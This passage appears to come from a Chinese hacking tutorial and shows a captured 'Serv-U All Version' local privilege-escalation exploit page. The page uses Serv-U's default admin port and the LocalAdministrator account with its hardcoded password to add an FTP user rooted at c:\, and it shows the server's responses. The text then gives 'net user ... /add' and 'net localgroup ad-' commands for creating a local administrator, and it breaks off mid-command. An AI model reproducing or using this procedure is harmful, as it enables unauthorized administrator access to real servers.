 地址 http:// net/seruexp.php?addr=0.0.0.0&ftpport=21&adminport=43958&adminuser=LocalAdministr 转到
Serv-U All Version本... 联盟-FireFox
Serv-U All Version本地提升权限Exp10it Ver 1.5
添加Serv-U用户部分
主机IP： 0.0.0.0
主机Ftp端口： 21
主机Ftp管理端口： 43958
主机Ftp管理用户： LocalAdministrator
主机Ftp管理密码： #l@$ak#.lk;0@P
添加的用户名： wzhpro
添加的用户名密码： ••••••
用户主目录(别忘了写"\")： c:\
添加
900-EMail=
900-Reseller=
900-Time=0
900-Type=2
900-Size=0
900-Days=0
900-MajorVersion=5
900 MinorVersion=0
200-User=wzhpro
200 User settings saved
完毕 屏蔽： ×0 ×0 Internet
图3 添加SERV-U用户
接着打开CMD，运行：“ftp 域名”来登录。登录成功后我们
就可以运行net user wzhpro wzhpro /add和net localgroup ad-